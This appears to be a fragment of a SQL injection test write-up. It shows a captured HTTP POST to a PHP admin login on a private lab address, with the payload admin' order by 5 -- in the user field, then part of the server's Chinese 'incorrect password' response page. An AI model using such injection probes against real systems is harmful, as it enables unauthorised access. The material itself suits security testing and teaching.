 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.229.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://192.168.229.132
Connection: close
Referer: http://192.168.229.132/admin/login.php
Cookie: PHPSESSID=h0slahue8fqgp0g7d8jo5gvr46
Upgrade-Insecure-Requests: 1
user=admin' order by 5 --
qwe&password=123456&code=d47a&submit=true&submit.x=63&submit.y=34
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>
</head>
<body>
<div class="msg_body">
<div class="msg_lan">操作信息</div><!--当前位置-->
<div class="msg_contain">
<p
style="font-weight:bold;color:#1566B3">输入的密码不正确</p><p>页面
将在<span id="is_time"></span>秒后自动返回</p><p id="time_url"><a
href="javascript:window.history.back(-1);">返回上一页</a></p><scri
pt type="text/javascript">time_go();</script> </div>
</div>
</body>